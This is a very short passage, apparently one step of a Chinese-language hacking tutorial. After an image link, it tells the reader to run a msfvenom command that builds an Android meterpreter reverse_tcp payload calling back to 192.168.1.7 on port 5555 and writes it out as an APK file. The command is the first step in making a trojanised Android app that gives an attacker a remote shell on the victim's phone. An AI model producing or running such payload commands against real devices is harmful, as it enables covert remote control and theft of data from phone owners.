 在到终端输入命令:msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.7 LPORT=5555 R > /root/apk.apk